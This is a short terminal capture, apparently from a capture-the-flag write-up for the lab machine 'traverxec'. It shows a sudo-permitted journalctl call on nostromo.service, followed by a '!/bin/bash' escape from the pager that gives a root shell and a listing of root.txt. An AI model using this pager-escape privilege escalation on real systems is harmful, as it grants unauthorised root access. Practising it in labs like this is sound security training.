 /bin/bash
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sat 2019-12-21 22:59:09 EST, end at Sat 2019-12-21 23:11:47 EST. --
Dec 21 22:59:14 traverxec systemd[1]: Starting nostromo nhttpd server...
Dec 21 22:59:14 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostromo/logs/n
Dec 21 22:59:14 traverxec nhttpd[457]: started
Dec 21 22:59:14 traverxec nhttpd[457]: max. file descriptors = 1040 (cur) / 1040 (max)
Dec 21 22:59:14 traverxec systemd[1]: Started nostromo nhttpd server.
!/bin/bash
root@traverxec:/home/david/bin# id;hostname;cd;ls
uid=0(root) gid=0(root) groups=0(root)
traverxec
nostromo_1.9.6-1.deb  root.txt
root@traverxec:~#
[traverxec0:sudo  1:ruby- 2:ssh* "kali" 23:19 21-Dec-19